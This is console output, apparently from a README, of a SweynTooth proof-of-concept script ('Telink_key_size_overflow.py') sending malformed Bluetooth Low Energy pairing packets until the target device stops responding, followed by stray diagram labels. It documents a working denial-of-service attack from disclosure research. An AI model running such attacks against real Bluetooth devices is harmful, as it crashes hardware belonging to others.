 D:\august\proof_of_concept_tool>python Telink_key_size_overflow.py COM7
Serial port: COM7
Advertiser Address: A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from A4:C1:38:D8:AD:A9
A4:C1:38:D8:AD:A9: BTLE_ADV / BTLE_SCAN_RSP Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / Raw
Slave Connected (L2Cap channel established)
TX ---> BTLE_DATA / CtrlPDU / LL_VERSION_IND
Slave RX <--- BTLE_DATA / CtrlPDU / LL_VERSION_IND
TX ---> BTLE_DATA / CtrlPDU / LL_LENGTH_REQ
Slave RX <--- BTLE_DATA / CtrlPDU / LL_LENGTH_RSP
TX ---> BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Request
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Response
TX ---> BTLE_DATA / CtrlPDU / LL_ENC_REQ
Connection reset, malformed packets were sent
Waiting advertisements from A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
No advertisement from A4:C1:38:D8:AD:A9 received
The device may have crashed!!!
SWEYNTOOTH
USB
NRF52840
400250
NORDIC
SEMICONDUCTOR
BLE
Vulnerable BLE Device
10
47